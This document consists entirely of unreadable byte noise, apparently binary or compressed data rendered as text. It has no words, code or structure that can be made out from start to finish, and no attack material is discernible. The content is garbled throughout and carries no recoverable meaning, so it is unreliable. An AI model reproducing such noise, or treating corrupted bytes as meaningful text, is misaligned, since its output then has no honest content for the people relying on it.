�LwlwR��)��C�*
�T���ho�ɋYm(����T���X��#��of|��HA��Ȯ��U�؜YꞋ��lʋGn�캛�'�Z+V��؜d��۩J�8
�����
������!�ߘ�<�O�N������d'�wSl4|���d�C�F��_�I�91(�� ����"q��~����6q �2���>���YK��zH�T�q�Q�������'�@$�۩����X��i�QϷ�M���+���+�w��N��*,��]?�e��]Z��ל�����@Y��R�/B@ =9�- �7�B��ԃ�8-�z8���j� �$ɩ�
eXh��)���ԑ��i��0K�ȋ^Y��
[k*̳Uu/��m�"��`�;�Z8�! *��T���/s$ڕi�?��J��ڋ�XLB��\Z��R���� ���H�,�C:϶���WX��i�|I��U�&	I6��י�5��)�� p���?����X���/�R1ɵ��w�N´ʨ���)Ұڬ���.,�x�>Cx
 ����{e��~J��d��:�.��¤ꨴ�M�^*^�t��̨��Ƌ	��֌O�^���T*��(��vjͪH���iB���[��.�]'�jK�VɆ�@���^Dn�QI�?+��n��[	I�<�a`��(��>DɈ\����	����(�YZ�<�0��/���6Gポ�6
>��|.ߊ�u(����~��"�m�6"B�p��f����؂z>X6�#7[&�r�U�wn�3�������џ,������t�R~0Oͅ��H߾?)��䫸|6�s�a:N[W;T(ғ���n����I��ʄ��:�/��!���x*�} ����$���IN����l��xN�P��k�;�N��93(y�{�#�H@O�
y��@����{?p�����.���e��|*#I�������>��-�f`�8	b���Ęa&�b��4F�	�A=4;�/q҂�̈�+���F8!a�]Ϩ
"�"��-w9�J��¹i�����J�HJ#�<�I��pA$4��QX�:(��s�mM~�}i$���(���r�T�d}�ĿmQ%�x�䋘�>��ĭ��P�6ﲍ��
 9"��Lߌ
3Dq�̰ڡX���L���նy�zm�'1= 읷�n���p��|�u���G��'wv��n�S�,A-�����6̱�h��O��_��X�>!��H���*������O�� =��H��K��3�C<���������:�wj������I��x�Y�����j��e�����'8ԋ�|<�J�����-�d-�X������/�*�F*�T~����� �k�~�bN�Ni�Й˸y�݈� *���u��s��ۨ�v��Z)�
�鑾��,����bY�������.��8��H�
�ߊH뀸,��x� ����p�&�Υ�ϩn�CȂ�����P6� �����z����
{�������_��ɱƘ����X����E��w�ؘ���Җ��!}�$ݘ�Ȍ��ӤP�Y,����ZHڽ��Ή�T|�Ÿ�'n	0�5�煫�����8�4��]��� �K��M
�AZ����\�n����ր������z�jN��������(��x�\؍Z���Kؠ|װ��:ڕ��7�����P��ɏcػA\�ሊڱ��۽���C��z��q�g@�Ё���ڱ���(��A�����A��Ѿ�A�Ȩ,������X��?���_�w&�;<���j������p�q���Ѩ�k����/	j��l��n�k��*~��8������/�,
�S���o�$�?_��)�"ލA��j�~��Z������rBN��9�gݸ���a��I�P�g�w����'ʀ�c�����������9����V���˚�	��ˬ������;���9
9-�4H�)����ݒ2)�����(���*��*�)����2��w��+�B�O)O�R�*���,H*Ȃ,��K()���K�,��+�",�r,��K������P����E��.�P�|�����i�-�X;��H�b�&[�eh�'�9���-��-��,����r0��i�9�Y�5��0�����Ɏ�I����)�7��~K�\��^q�r�"��Ȕ܇U~h��'��tL����`����ʠPNza}����h�t�qxO9����p������������%wbɏ�B
�B)�b)����()�*b"*��)fb&o")�x&f2���+H�~����R'�˂���K�Ĳ��*Л'����:&��,����@^���HFP��8�(��Z�����X���W��³��.�_��;�㏎��8q�"�yЂQ���������<;~ �����j)�,:����|�o/�+�"-�]��a�*�:d.�F*����$�~�ש����o�>�l�??��Dx����[	��H�w3��(��qh�]��8�T2����m(��\X;������1�}1(�Kx1��)Oh1{�),è,�3:�3���RȂ933�x1�+��h1O(��)3�x�;�4�3�3F�3=���9��#9������X5Vc5���x5lÀ�?��$L:�Y����α���~��
��"
WB1�������HT�����?����<'�ۨ� �Ma������=�I�K}�7No�;��X�u��!R�o�>��>M�wn+�T^����2�n�0�9bJI�Ig�$�0���0ݩ��H�ڹ��)0I��`�h�#����Mf�vs2�94�2����)�x1�ҁ��֔+GsN�5��2�r,�d,��4@��O�O��4��5��O�22J�O��8��5��;���5Y��AY�.asds��,�7Տ��0��:+���C/�c7������*��\�3��8 4aHǨ���O͌�I�����e=~L�O���J]��S=U-�����Jw���|��m>�s"p��_t#���� ��8��s�8����̲m^"�q�M]ҝq8��ԗ�����#h/�T����X��N��+���T&|"2,S2|�+�u1O؁��OD�4��N�X��Z�Ĭ/s1�������[��[�3@�/���)�7�S��2����Z��B�s�.Q������B���R������/��*B�87nBF�C�P����+^�W���)�0!C�y�#����㆛=24���D�D���J�Pwq̤�EZ������5)��pJ�)�rE_�l1�6�F}��b����8�sQ�
� pȆ���w��ڙ%Ý}��ӎЄS��טXf�g �H���T�%�I�T��T�ȂI�+O�4NUT�L�O�T��UI5��TTUU@��D�Te�T��T��T�!� hUd�TO�[Z3�t_��8��`[��~�:�ϋ�\��	Е��[�(�Y���]�����·�8�*���;�� (�$T7㏴1ؚB��Z���<��Ÿ�w0���0C5ߌ|~����)���˻q�D����Q��J�`�@�Pv�E�ɈP�E��>C
�͆����$R��?�#Q��~� I��s��ԏ�X�Z	���H�"%˶ѝ�ˈ�9Շ0����>Ջ�8�Y/�4�)cX�cX;B��Vo�U�T��VJ5`!�T�`��aj%�K8UlZI勸U*�VHOL�am5a�(aL���XVdV�[ú�$ct�5n�����ߟ��8����,d�',-�Ov��߲��h�pծ�Uiwe�^�������	j���?=���P��/���x���Z���o4t�2J��vԓQN�"A�J�x���o��n4�ͦ��Q�&�EP?�ȅ��(U�f4�����������b��1˳��k+��݇���Ũ��@%��!8�cI�6E�Vb�U/�*IՁC�TH�T�T��|W��^Ŭ�RU�)b�g`ͧV�G`i����T�O��T�9۲���f��&��9<�ȇ��vű�xc
]D �ί�|�w^�7@�iP��������`/�ƏC;��L�ڛk�fZ��0���i �k���0.�qhH2�j�g�F��v�ʖ���[�"�	�*��_���FY��{+J�G�^A�Շ`��`d�uƹ<�'xF���h�u� �WR��z>�&Ez[)�j�w�v�B��4��8v�'`d�TdWvMCv�8Tdǂc�w8v�����NY�XhI
�N�X)����ɔ (ڭ�����\ȉ�kČѸ+�ć�4���I��,�M.ş��ؐx�wMG�{�vl�������[���^��"�C�������E\"�$-pr��"�C�����[��&&�iNfU3�pm@r$O����R,�p�� �5�;탿@ݬ�q�qT���,�~������rA�j��U}���Tj�a��F��tS�I`��H�	�ۄ��6���Y-�/��Q�� �G�xT������bL}�jVs�j��w��tqc���4�xh �j��>�mͪ�*���/��~����������w|��x�H� ������͞��y͐��9�����!A��K��`�j�!(����ܼ�-�	�Һ��b���\�	੦3�`�̪�(8@)��*z*�:Z(I*@�/��q���X�H��$���\�����*� ,�,�',R"��7Z��¡U�����*��pB	X�d�C!#:�b\��e�����F����޹m��V(�O�k�B�K��F�s�HY�Ŕ\�;E>�zA��S����@h]��⨊Hi�&4o#f��%wK�3�|h&�xD5���g4�\��1ph�G�xbǷup��w�@�H��xȺ��	�n
�\�$XJ��@o��|Xʐ�9��~�����9���yN��:��@H,���+:)�I\�(���o�ֲ�ɚ�A*<L)�2ÌT��o,(�'.⏅�<@�������,Z,ڼ�-#�:���Z!`���=�H#�:N#������u�+!1�L�B�'ԚL�]�Зj�d��l,�`(+�\�g=�@���� U$�"w�
 ��S=�%���%���j�@�$?�$��W�)�?�|~=f2d�Ph`z�f��9��Tc>���H��~5�f0���H�L�k��q)����H���� Q��������b����*�d)��+�CB�;�& ���Ҍ����R� ^H\�	!��Y��pʢ)j�ɶ�h؋�À\H��	�Ä�R�Z���,�l�6�>8ml��A	�	 ��j��K�j��0릡�-p��Q���\�_��6|%��êwȍ�.�꫌<ȋ��F���t���+��b��*��Q �.���C8��1f��;��������f���W=���x��%���)��zS� �i��1�{�g�l3M2<�y��Q���}����`����x&�$'�g�t�q�����h�w�H��e	���܇��89ʨ
?3]�sT��<�X�ϵ��Ʌ���\��� Ƀ�����-���(X��+�= ɤ�� ������b��<(�	΍(wڍ�*+����<�YR����؏6��� ��S`�������₺X
�(���q\/8�]">��������$��K�4��$����+1ୈ��Ȯd������閑2�%��,��12^�����(�BX�
�����q��f):3Tm� 莻tH�?Tʝ�+��G���%�e�'�J~�Q�Ǝ��5!��SCV�O/h|>�FV38�8�U��V�X��~8�I�o
��؏���Y
@T�$�9!���:UwE)����Uc������do��ىh܉Ƥ�ͭم�I����	��د�+��x��"��*��!��������`� ى�0)�堊p�-n�Զ�\��ƃ�@��X
�覙����p)�wMˆ��_��,�Ȍ=��<����	�dk�,b�`y��(k��D���H_6�ً1���AL�#��H��������^��kP���#!E������,�V�I�&y=�Z�F�(��R��|2���#Ch~�w0�h��볖m����P���C���XI	�ٍ�l�_��
�8��{�p`f��H��H�s��~6�R��Ϧ��#�Q_��!����w��708��Ti��I�]���2J�#Ӊײ ���Љ����e�hH�%�Y�\[�4I�ݐH��Bŉ�������T��opN� ��Il����ꀔgzسvzB��vR��L���FQ��AO:��������;�J{�:���n?6�b\��cw><�^-C�<�>3U�J�bd��[-�2J��9���7���a�oX=��E��ԕ�I�~��.F�+�~`&����ͳ� J<�ܫ�E6;:>]tJ��J����`i�.�b��^�~��u`�r��T/��ӷrYxfM���y�_�l��pH'IU7h�Z�Jq['�a�u���pA��a�f��5b����P��A�8�K�ޯ��Coy����������~.�
VA/�*-O(�O�<#�%�R��;<��īw�9%Wڳ;�38����=��=���0��}�^������(5#�c�
-�HI+�K[������
�	�l��4�Z	�8��1�A�(��R�J���ʢ$ʣ4J��0�i5V{�es�h{ʸ�˺|���K��K��˾t��t�xS�6����`����J��]ɤ��r1Q�B�n�B���-nZp
�P�P���!cW��$����H1{�U�TH�)%�D���t�؃&{gMa �kp%������w�t��	I�`��Z-� /�KɋҴg�/pa����⬕�J '�L��d��t��<K�SʦT��˱�O��ϻ����O�������O�0KHp���˵TK{�\���\�P�$�H;�����(���Z��S���ڼ������4%{2�LR����M;��+9�$��[��;aq�1c<�sS03Xh�N���@���x��h��Rh�(������������a����,��,:F�,���;�w�<|�U���Ox��?��>��ñl�2D���I0�މK���WsO�J1}�7[�B�rs,Pq�Z@��HVI�hV�I�HD��2�`P�
VP
������|���]����<[���4��A�PH;�M�a����=|22�IX�/�`)<��p���
�x=V�{j��>�
��
Nk��Q��aj�'$Βy�� K<����G~�G[5I@�s4�tD�uT�2,ǲyʻ����ē�$�|��z��+;�9��P�Dw���J�_D��E��^ S��0��0��`��B/̥�E���eXHRBH43� �S,9���4%�!�j����93��O�n��+Fdʅ�b���gT���xt� @*�B{�J��6� ��T�G	G�\��ǣ��Z;�r�[UkǱ[SʰM1|��������ˊ�7��
�M�$�������H��%<��N�����%O����H]���M��ِUH�<E�p
݅�����u
�=�+������w�$	���� ����6ad�2���%��CC����eRڗ`����
*y˹�%J�mNl��m��J6���_J�=˰�����]ʳ�O�[�5����6��K��\��DJ�K��M�N��F �νP�E.Sᙏ�t+L� �8�PO�[�L�U-���Y�M8��o����ѐmHyɟ���\]k|�����RƐމ�*���|���qFMc�k^!\l�'��B�S���(K�����w߽G�5�	J>=m4=��?�C�_y��r� ��0<%�6M[rdC�T��}�7C�t��X��XȽؿ�;
��鱙�27T� �\�2DD�L�����!���I\ ��]D���Ł�]��ME���HER��܍�i:A�<\�qѐ����mi*��n���5����g��J���&��� T��{Rܨ	��W�x��|������˰��DS�5͠��8�H��)�Us׈��F�_�pW��?�h��wh��h�>��?Ӿ�J?�S��I����0����␉�����ؾ�W㷚��(�lJ��W{�MՏ��	��@���|Չ� ��!	��� e��P��<$�(X�J�T�i�H��H��-���ϛ^MMj��-�-93���06����0�o#Y����ͳ�tH�=�]�jeAy]�pװ�n�R��RuF�4	-S��2�Јmڥ]V�Q��a2�'}��	��|�m-HXhԐ̀�J9����9J��w���h:�ߌVm��=]m�V���S��/�p�ҙ$=�$����S�S��SБi�-�ՆÇ��Nh����&S4e��l���m{�	Me��։�����`鹠�M����8;��
5�B�S�.Ӆ�
YxX�d�.̪��p��YT\d�e�	��P���U\<c`<Sk}��㳗u�j�3������ ��l�`��}a+������(������������R㱈���'e�}ō��ןa���iK��ЍӲw����~d4𕄂N��~^���&�;>���ۊN݀Tҍ��h�v�Hf���n?u���N�n�\˔)��Po���H�d��莖��T���o4��-�mф��Ox�i(����T�i��e��n��nU��
e镦P�։��ċ�j��\��D�6�	ޞG������ʭE��[�´�aj�F;����$��^�U_E�Vњ�	|��g��~�g�c�����Ral�h���@an}� ����,T	��N,6���w���bk`����DlA�|�{\^��m� 
�����k+���me���=��@�t	����t��t�h��c4�@U�Ô������/�,���XV�T����8tcDKw��%�pZy�|M�|+�k��{k��z�8��q��HU������]����Idʿ<�e�i����TޑK��mM��W�{�o�ض\o�fAx�|�
CP���]����>X⩊�0ꠖY�7	���c6`��e�-A���~�{6.����Ȋ�xw��}���0�����E�.UZ�q
�P�uV�浲�ZB`�)�E����i����
��l�x�p�æ��R	����S�#�W��W���sn3=��睄X�n����o�����HM[��������wڝYz�n�����}��g�8$���Љ�H�w�i����	�Џ��ʫ�ǩO՚�����6TFp��@�L�K�wC�,�\������ޙ����0{��ש7��ԏ�P[�m���_��N�s[�ZXw�^�Hí@3����
�'�XH��ӄ��
��i�նV�F.�}b�	���8	i��g�t%�}�g��2oݒ���0a�Z�3C@���xb�
U���//�h�`j�،f� ����x��
��	&��%����'Fq�OU���1@�NS6,KwUm�(מ�hm7[���?�鈦�9��I�����@vd_q�ib��׿������G��w���T�w���i�C��{��亿���|� ������/������jh�uw����j� ���d�9�̚����:+� H^9�a���M�;m���#�$yk�X��n�q�l@,� ��jG�/�/�19�![�Z~T0Iު� sy+��@4�{"���k� �?@��~z��	�}b)�jiL����J�������Ǘ����y׵*}�X;	ga2�k�u�-�=�t|�S�X�>E�`��B���~\u2�I��/d�� ���b�m4񟻳p��J�"xjO�����i�|��s���Z/w�ل�\~{/8[�����	��ͦ1�KĦٰp蜋� ɦ幀���0���@��9���`�
�&Z '�0B�j5�Zɬ _õ �XɣA��s%���x�ʑchׇĢQK��Ɏ�clυc��h��$���:��%[XʞY��������Yʹ���M��c�kû��ŰU,������1��O�j +��ܝ�L��M��h����L�Z�F��)�����9n-O��ސ��.���w����~c����-)�#�Y�(\�85a�1��ض}�������_�@d����������L�l�Z����g� ����4�x���)ˢ�:������}Q1���_�,	���N��pN�D�: �Ъ�'4����3�z�� �N��k
���Qڑ��a����U�t0����XF\l:B�s%��Ӕl�ty_^��Hk[#���.4C������X���XI�(��X��f﷑�<�W�]@�����0KH����yYw� )Ө"�ٷm���ݤ-\ܿd]-��9�-��2� ��,W"�M��NEŅ���$�URP���3�sdB�����zr��d�6�Cd�48	<Z�YF�]*݋�� ~ߙ���6�Rz�f0;�����(�6]��U���w���6H��PN��Hx\��y��Kj;��lǄ���ވ���랬�|9>4)��I��:5靮[R��I,@��̃���Y�����`ɑ�>�i�ΚK$<��M�ޛ�[N����%�\К*Nw�U,�*\`^�ȏ��Z�֪������j�j�Jń����r|/M�F���Ū� pl�K��.����	]�H�d)�Ǡ
�
k���%��Қ��DI�];��{N��G�Vy�BL ��0�a�5��#�@ș6���	��Û����k��W0,���H��@��2:C'�ʙ�Q�p�� �XN��t�J�z�)��(�fF���c�Q��G�@��YB@���匽��jH��zT���(�B���w�d	��I��޹��"�����q�pY�봔W�/�6������Ψ��b�&�B��}��m��H�۾]DY�Z�� H�6:)Ű����ř:��H�<4O3G�"Ibm��ёO$:#�Ub�h\_\h��@�1�G�n˩���{���k���(����34ɶV� sUh'�y�,����x(�@Z�xȏ��
�
��$�	���)��ǟ�̅�IE��	dA�i��@�Ky�針(̍�K����/ΒB0��w���X�ڽ:�:��Wt|?\E�+�Å-(M���e�Xm���0I����陶B�O�\)�m��@W���[���.�XK�̑�ڎ�5ˉ��Ѥ��=I�U��G�Y��5���VX������h1�U'�>�� J�;'��C�
U^>j�oL�(��>��"���K�L��l���Q<FLY/��G�S�ؽoAl��K�F�ѭ�&S�W�U���2�i��V�,�4����������z�����wI�-.}~�	�ͨ"�aS�t��`����P�		��
-�ޮ���/��bMN���Eצ#�W( ����Zoi��)��E\-.7Th��@���8��[�� ��ĸO��:'���y����A�B�Y�J�#Y?��`��� �ܴ=-9���͑�V�@��se�7LRN���_TnJs1�+,�ZY�~fI�9Ӡ<��&;��x�$�G��� ʔ�*]$��M��\qF�YC�|+�Ej7h�]1B��o�L`k����~E�b'���!C!7o���!��$����D)�LA�&{Ɉ�x�5I
�����m A�>��f�ݱ�b$G;���4S�c�f��6ml޾�e��;���|N��z��e�����W���h��C�;��z�'���{K�]�xZ\j.s����!l�i{p�FI�@�!��]�E��/�#�f��ːh]˗}g�%{W��prXy�5{ݎ�1̽CV������%#��)Vm�p����!b7L���C�ꔘ��q����w��������@���w�w���8(I������h	���̠(@7���v���jL��u������͐q�,-��we�;����T8�I�����xį)���@�h1���4���ګ�؂�}���&��5�:	�3��~)�l.����uo�)G���rkT7�Yø�I��#�piY��y��jKc�8��5
?�D��w� n�ΐ�����ڜ�})��i�2<�I(���R_�hWH��� �C7��v���fN7�K���{���N0Sv�<���dLwI��hH� �*���ç /Oqpys��%F	��?�Η;_խ��������J��*����`y��x�B��p��e�����m/����j����˛qx��tu�]Ċ]	M�������/�,����XS����tˊ���+mӂ|鳸��ʑ�X�Np��t;.Ⱦ�k�����Zt�l���n�}Y��]����ހ��򀋄 J���
�����M���2��q<��H�����ʊTw�W��hl����N���-��H�N8���d�'�j��ڢ������=�w�" �t(%�\]���G#�An�W�2]��5ZQ�����t�8���|3@7w�|�9K��w��NՋ��\�O�P�P�	�|�� SYʖ��N�::��L����ȧ*�`I���>!X���sǠ�<���� wt��A�ß�N���/�	���lٯl&���Tr�|F{��49B��.�xR�j��ɀgI�<��쀡�Y��w��)�y���e��	��5�M��lx�`T2�'��yJ�l�X%-�Z1��v��`��3��(�z�Bxk�a�ؒ�yu�Z��������	�t�@,>`eį�y/1z�'H\��n���Hu6zn��ST�a��س�Hq�A�c/��I�Y<o�"e��P����ݡ�����Q��cI���PT��Y1ڰ��T���z.e��`�ZȮ),r!�w�ulj�����)�FX����3�X�߂�1d�-���V��i��t��wm�gu+���J��I���pR�ʐ5	�1W�B�����޹� �
:�TxՃ��#����i�hΝn�O�|���8Q��}�L��ם[����'��T�%s���y^⻓�$��爃����T�Kk��Ly����FJ� ������T�8�V���[��̚��{A[�r���K�Q�O�vI��I"�H�P���iT(�۰L�zIE��)��Zxzy�8��[H�2��L����(~Θ�t�I�T�wsň��j�+������ʠ��)�h�K���������PH�.XŐ`)��������\��1�!����x�g�)�Gq4�mC�vv9����h����v.�Ȥ�͞�ȄL!���wYِtK"� J��Z��Ȧ�	�Ɋ@Z�=ܨ
���Z��t
�L�T��)�t���0	���N� ��H�����ʀ����y��*�u��.ٺH���� �ҘF:=%I�[����2b`<Ll��3��V:��9��s�.w��"�
����HH"����"x�0������M��� �ǣ�����O�{��o�8�K��:)�	�������P+���J��Q	����!�L�h;� ��BTHܻSP΍��M���JyI�y[��� Ȍ,�4����P~F��L�9f�o��8��\ߨ��Jx�M�0H�鍘K�P���~@����kũ��J�dɆ�Ȉ��L�z�����˙@�"����ndC�`��t� ��� ���w�vÐ��	�	<��&->��8�n�=!���lH����	T�0UK7�0�\쾈D-O��h��-���@�b������4 �t��$*$ͨĆ�g��P`�J4�Ę��;^$r\�F>oΐ��LQ��>��4҂����!�����w8:�zI��)���/��/Ç8��i�V���,[AvO�~u�H�.��r_�4�H�hH�l���d��Th3�n��,V	��6�J���?wz��o�l��ӨiE
r��*��h�,q�F���/���x�q�	����� ]M�yp@�v������� �DD	z�����樌#�Ld�؀+�bi�hK�0	�@���u��6yҁ�g�l�ܧ ��3����̟
��JP�͐e�.�Í��͌z�~�Ⱦe��3��r�<ߨpP�g�(82�>�q��_�@Vg��4�����^��X�}���ybᰚY��׼{�5��K����	��|j� �������~8w�:�^I�V����^,�b0���T���Ÿ6�Şb�v����\I�8����	�򀙋�ݍV��w8���.Z�*~��I�,}�@����y���̘ԩ�V�	�9���L��M��ҩ�������y��������،���I���@�ɛJN�?o���
�0��������؉�������|�������0{��Y�<�������/��_����m��(�}x�}؇!/����)�&띈.�������j�	Գw����� �!���L��]��	�4������8Q��e�ݖ�� ������g��� ��z� 응0�����i�����v]��	�~_�w8�a*��0�})��� �l|Ӎ��bm�t�����th��FL�����	=|�yۦ�aK��~��,�̘���6L�k:�8�� Q`�q8�Ǩ��X�阎��� ��	�)�Vx�9�"� ������"����)���
�M����H�f]��twȍw��He�������,��X��������1�`?��(����m�� �����؋�mϐ�O��Y���~,wH�발���鏜}�ȍ������j����Yw����
5���x��Ƀ��K0�e_����������x�ҩ�|����n����V,���!�x�7�k�J�n���q	�40�O�����Q�49������l��'
�a���X��z����9�B�>�����ه��'��w��������r�ɹ�>A��јg�)�.��N��h��8��.�@��|�k�Ũ�}��Z�@^
���͆-�������h�������z���	��B��8����H��Ř��jȨ)� 
�X�A�(�9�y����ڨ���<���񻽘K�)�yh�)����-ز��9��B��������H*�8���x��	m�wH��黤������I+���ʱ�졝�h�����/u~�ޘ��ه~w��' �����2��*-q.��袒�f<�}��8�Ӭ �9�i�)���ؽ@�������� 	)��H bw��~�6���}�L����������f���~�<!A��ٟz��d@�����`��#�ɨ[a���ܠ������h"���I�'����x՜���OB��ѝK����X�a��)-��>���9��.~��}�F��ZH������	�����x&a1�<Q�e'H	ʬ2�������a�ِ���ws�q2ɳ��`�۔�<����~��0��8<� ��I<<؝�C��:�ß1��(ŋiƓ٘>D��8�8ש��y�@��a� ��qq"����r����Ɍ[�.��H= �x��h<�c$�(�ڋ��ޏ���|����w؞j���%xڂ�8��X���8�sA,�)�<R����gk�فF؃7���q��קx�nq�x؋�苾80�s� ��I��`@���Ɍ������N��%r��2�A;�w��	����e�6`S���x��Ȋ��~(�y�g23ex�r�Ͻx���<H0�$�w�*Z�=���������$yo��(���;M�(lo
�*�Y�&����lB��x��x�JJ�؄苻��FX6f���X |��kه3~��X3w8��8��x�=x7?8�����Ԋ�4������(��ي~��ꐹ�8�����Q��.�D~γ���J|ʍ�H�)��e�K�ك�H����K��~89��.�\x��x�=wx��X��؄�T�eȌhLt0)�M��}y��9$��5w��XĢ�0���(8�$r�Xa"}@��A�8�����X��	O��7��i�~�$gr�o9�|��J؃�艊9�ĸ�\$�k��h�@��A�(�1����=ޭ(�b����⣳	���(
�)��>��T�w�:�E�Y��x�@{��	��HK�(݈�FdG�Y��x�����}j��8E$����hҥ�-��Z��錌@Fޏ�����@w��)��8���OY���I��h�)���D�@#i����艚�ET��թ�hYU�(���Cp��z��؏�x�I��0]�.M4�����#�y��h�}��<膅����w�]5����7�p��P��8�8xD�E��]���H�R��xYx$Ѽ�ֵ�m$�	�~�^�=(M��i�.r�i>L����ξ�����ډ0�Z�I��膗Y�
�*���T������@��]��Qf���؁QŘQ����w���h����u��R�M�p��I�펶��Dг�N�m�Z����x�L����! �vO����U�9����؁]�U
*�(��ٗ9��	���V*t(������)���E,��{�`�ے!��(�%�uՇ!�)������E���D�?x��xD��E�X���iʩ�U嘤�������j+t�I@�N�4��k]�FSjf�W�Ƀ�t�Ę�t(T!�)Q?T)oO�舑��%��8@UU�U���&��(�wH��^��I�����؏!��H�n/.��X����[��Ę����.T��)�I��&T���	���l�9@��`��`�y1ߏm�Ø҂�6�����������"r���r�c���ȍ-�o���o�)T�`#3o�(h�ك=����&U��M���Ȩ[|@� ��p���1�f��dxԼu�ef��e��!�^?T&6�(��������Hh)փ�X�xL���x���9�I`HI��i���O�/�y�	x8w����H[���)�Y�x�P�TV�+����X�ه��c���fy��Z�����m�+���D%�	Ief�u�=��Q�8{wH�����\�Fe�ieV�\#֘8��X��Ƙ=���&E�Yf�	��w	�� �A���W�_ݏ��0D���f���0�|̧y��|$懧���VC���UH�@㝯�p�)&����ͮ���H��j���m�X�h����j2쁱�4��耳񇚗�i�j���\�Ib��oO՘���7w(|�I�{���r���	G:�Ʌ�ɫ�Iv*{v�j���� Ym�	sD�5W+I���,t��XZ������p'I��� P�x�N�������h���q�(��"��K�ͳ7��pA������[o�
�����|��ܐu�Bo�/�w5!1���P��z'��τ��"[h)��[��XO7�<���{g�E���K���B��Px�G�������B�ʐ���\	5�/\;�n��i�EZ8����UR�[ '���*`wߤȝ�p����R^��xO7k�j�!���E�w�+��nI�<�zjO�����٩~���0	�$�����Aa\����S}�w�-)�v��
�bX�b�
~��;��((�^��*�rK���
��$�(�5�҉���
ɸ�6 )�4�G��N�� v�(�
� O���Sh���	�q�2N��2�Mtt{�Ȥ;��#�;E��2x�J�q/��to���� 
�t!0�,��v!����2�&�.���"/���wJ5�d�zM�rfN�#� |�Ph�6pj�~ؘn�Ti(���BZ����]����
�&�B��b (�
"��ŭD�`V���{������ 	�攬d�Y��z��K�0/4ϓ:�@��D���g���
�����
�%��$�݁u+}���(	�8����b����)��(_�f�
Z�I��b��<�&����!�-z�	��K�,|0�:��s�X�l-��&1��2ٝC����!߃v�v��"�w�i�Z�>��w1:(,��#�����������o��Q�¸릷�� ��v��$pf�BȚ4���j�Z���J����$��H	��:h��i!�]lp�
�����I")�vɯ
ڎ�K%��s/���(�vy{�N�y�͊Qk=�#[w�(�ڜ -�q��nas��
�,N��T/b�?�w�*�đ�JF�*�A�9��̱R7X���H�Ap!�
�l� ��4�
Ċ	�*��ڞ�����@I��	>�k���J�(�w?4!��^���Ͱ.o������6ý�P� �h���ɼ��J�f�Sơ���t_���DɄz���H�E�7���v��͠G��t�z�JI�����Wv9�*��YK�pJ
����MGJXq�ǲ�pi�
P"Y��	в�ٜ��l� ��[W�N��p�H�@�7��lD�@���˘얖��ͬۚ�'��\����!f�,�oq���������*������4j�ۨĄ�$��>=�:��@U�Dh\w4�N���qM��z�=Њ<�A��0I�w�O�f9��캢!���Z��,�5��(Y��iˤ�,���z8���J	ġ,��O��~PK�_<�i���U��ڿ�y��H��T���0I�kH��h��L9��9K�� �I�ڻ씦������ȸ�����w�F�p��	��*"�����+��X���-�(�Uf�ή�������%荋x��x�G���-��V����PZ� ks9�q}:w��8�-Z��v��m$�z� ˠ
���d�./>��쌙����I��(Is$�4&G��̤�ܘ���be��X��\y����@�	-;:�o���ɛ����k#���	H�@M���Ȓ��N���:\=�e��Í�$h>A]e������0&$���љ������$h���������!���Ù��BI՘_�خ���(���$y���L��#OtÒ	��3%?pY�~���}@.f��w�@]wʊ�ȍ�<KI�8�A����K�\�E����v�L�v�'���p�L��ٜ|����>:�ʏ��BqvK�Ѩ���Ë�i&�~����۬tp�v��~��N.n��%���R�^8}l;�n��K��K��
d�
D�n�g���=�d�"ي�Dɟ� J��P���N�쩃�M���k����n�)����T��� ����5��B7x����m��q[�׀�I�t�A\�C��9��^D7��xO>�́�0���H��v�G9%w!���0iGn����T�s�0t?vI��3Q�n~�w�ȃ�.i������{���8L��	�'���l�4�kUgv����̨ҽ�n	�?�p�p�k
�)i�(
!:芛X��a�rUix���?Y���f�,�W���?���z_mBY+��Nx���+�'A���3wˡt뒹��{�{Ķ���.�,MoBk��4�A���h�H�����8ʞD�} �����<��5�o��>r�����������ӈC� Ú*wIϦ�-f�IsU���\�C׈��X v#w@�F�f���wĝ Ȗ4��x�(�j��,��
��E� �c���۝m�0<��_�@�b���ƍ�p0���;+�71�2��į;�/���-c2q#�ƃ��� �P�9ȢȠQ�rj�6�����P�B�Ј�����H{��H
����PI���(�`6x���"��\،���$�,�j�
�	�"7�0�
 ����^���
0�4�������i���K�����0#+Hw���0�5 �� K� ��?2����*�����x������L��D*��� ���	�0	�PI���@��D���@�����b���(��,
��^!�h5��87�H7��
�H�c͸���� �Љ阎A��|�����Ê���T��N��V��
�����I� ���͈MH��Ҋ8�8�� ���.��(� L�l�H�`L�`L˨���թ�x�J
�%
،<��c����A�5��s8��KcQͻ|�w2���0P��T✏h������ˍD7�$�����
ฌ��H)��Z��`�pN-1��H������y ��д�3��P����謺�(���
�TL�0��DO�
�@B�@���ԛ�t�8��4
�J��
�x�(�H��4ʀ��ہN
���/�|��p6�̋�8t+ȿh��?�p?� ��-̱a���.h� h�4S��X����IAH��� Lڑ� ��4.�{��
��|��܌�h�����@�FwD@B��٬�x·�҈��[����<���/`Х	 3,F4�7Q��s�(H�,HSr��L%���i5����p1D؂��:D� � ��8����DJ�簉�`L��	�W
[,����Ј t")؊�x�ST"O� 	�|LV�Oh�F��X��
��M�d�V���� l�a�
�<F�tK�P�η��3Y�K��Z���g<����G��5��t�PH�\+@dHPj�E�T-���݉�E��ٝ�w���{�XA�B���ډ�؊���8���
�l�
��W�E�%D�ض��͘C�`�
ܻ���*�� ��@��@]�n���8�KQ5#���N��
� �р	�Z1t��-��ǣ��
0G��ڢ �pE�Iˎ�ى������h�ƄF����[���I�������b$�
��
��
iyؘ���Б��F�E��
��
�P��P������h��k��;(�PC�2�A�5p����k<��K۽���Kw�����v����1�@]�؍�����$J��Q5���D�����P���^*�ޙH����툐pэ-ޏ��t��́��x�fʏ�p	��������@���_�_��Xh��Pˈ
�h_M��Ȟk��(a$	5D=�*K�qY5@|��<
�p��P<����+
l:j����&��ȑ�ӵQ�B-ԑA�8��8
��
�����@�o������}B���(���)��ώ�����l�,�R�h[!4Ew�lO���S�_�}R�%-�( U��ͰkP�2��C���?�9
 ����X)�J+4ES�[5����æ�{�����T~U=4� �c]`��$T��
��PTD��ݍ�ĵh��8Q���oS	���٨�������[6z�(������F'ʂ/eU���"<����Y�y�l��@ �P��fB��� ?!q����>p��a���P�`qW�0y��`��H��"j
H�xX�j��1@]Gv}W
(N㰱ݨ��9
wӸ�v���h��S�p�=M	�Mhyp�|���yA ��҉`��u����6�M��z ���PDx���_T�>`i��>䀉@������
�j�����!�q]��kj4e�sU�i�Uۍ�`y���x��kH
